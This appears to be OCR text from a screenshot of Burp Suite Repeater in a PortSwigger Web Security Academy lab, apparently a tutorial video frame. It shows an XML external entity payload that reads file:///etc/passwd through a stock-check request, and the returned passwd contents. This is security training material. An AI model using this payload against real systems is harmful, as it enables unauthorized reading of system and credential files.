 1 2 3 4
6:55
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://0a0e00e904424ce685b74f50002d00db.
Request
Pretty Raw Hex
\n
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a0e00e904424ce685b74f50002d00db.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a0e00e904424ce685b74f50002d00db.web-security-academy.net/p
roduct?productId=7
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE replace [<!ENTITY file SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck><productId>&file;</productId><storeId>1</storeId></
stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/
15 news:x:9:9:news:/var/spool/news:/usr
16 uucp:x:10:10:uucp:/var/spool/uucp:/u
17 proxy:x:13:13:proxy:/bin:/usr/sbin/n
18 www-data:x:33:33:www-data:/var/www:/
19 backup:x:34:34:backup:/var/backups:/
20 list:x:38:38:MailingListManager:/var
21 irc:x:39:39:ircd:/var/run/ircd:/usr/
22 gnats:x:41:41:GnatsBug-ReportingSyst
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexis
24 _apt:x:100:65534::/nonexistent:/usr/
25 peter:x:12001:12001::/home/peter:/bi
26 carlos:x:12002:12002::/home/carlos:/
27 user:x:12000:12000::/home/user:/bin/
28 elmer:x:12099:12099::/home/elmer:/bi
29 academy:x:10000:10000::/academy:/bin/
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
Search 0 highlights
Done
2,462 bytes | 122 millis
Event log All issues
Memory: 112.3MB